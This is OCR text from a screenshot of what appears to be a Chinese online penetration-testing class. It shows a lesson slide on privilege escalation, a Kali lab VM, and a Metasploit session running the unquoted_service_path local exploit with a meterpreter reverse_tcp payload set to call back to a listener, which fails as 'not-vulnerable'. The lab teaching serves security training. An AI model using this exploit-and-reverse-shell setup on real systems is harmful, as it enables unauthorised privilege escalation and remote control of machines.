 20201026-渗透测试框架提权.pptx - PowerPoint
绘图工具
Liu JunMing
文件
动画
审阅
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
网络安全就业推荐
bilibili
腾讯课堂
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali2020.3
Windows Server 2012
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Win2012
Win7
共享的虚拟机
Kali2020.3
Win7
Shell No. 3
08:54 AM
Shell No. 3
Click to switch to "Workspace 1"
File Actions Edit View Help
Shell No. 3
Shell No. 4
Shell No. 5
SESSION 20 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/unquoted_service_path) > exo
[-] Unknown command: exo.
msf5 exploit(windows/local/unquoted_service_path) > Interrupt: use the 'exit' command to quit
msf5 exploit(windows/local/unquoted_service_path) > exploit
[*] Started reverse TCP handler on 192.168.78.117:4444
[*] Finding a vulnerable service...
[-] Exploit aborted due to failure: not-vulnerable: No service found with trusted path issues
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/unquoted_service_path) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
讨论区
成员(21)
1
没有
uac
不知道
不了解
不了解
有快照吗
发送
资源监控
14
02
15
03
16
04
17
05
18
19
01
20
02
幻灯片 第 14 张，共 24 张
英语(美国)
备注
批注
91%